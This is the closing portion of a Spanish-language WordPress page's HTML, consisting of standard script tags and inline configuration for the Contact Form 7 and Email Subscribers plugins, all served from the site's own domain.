<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
</body>
</html>